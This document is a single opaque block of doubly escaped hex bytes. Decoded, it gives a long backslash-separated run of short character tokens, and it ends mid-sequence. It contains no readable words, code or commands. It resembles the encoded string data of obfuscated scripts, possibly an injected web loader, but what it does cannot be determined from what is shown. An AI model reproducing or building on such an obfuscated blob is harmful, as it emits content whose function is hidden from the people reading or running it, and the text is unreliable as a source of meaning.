\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c